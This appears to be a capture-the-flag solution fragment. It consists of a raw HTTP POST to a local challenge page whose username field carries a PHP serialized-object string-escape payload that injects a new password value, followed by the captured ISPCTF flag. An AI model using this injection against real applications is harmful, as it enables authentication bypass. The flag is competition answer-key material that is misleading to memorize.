 POST /home.php HTTP/1.1
Host: 127.0.0.1:8000
Content-Length: 82
Cache-Control: max-age=0
sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="100"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:8000
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:8000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
username=IspIspIspIspIspIspIspIsp";s:8:"password";s:7:"ispclub";}&pw=amdin&Submit=
ISPCTF{fca9a3569e743022a0210e3229289ecc}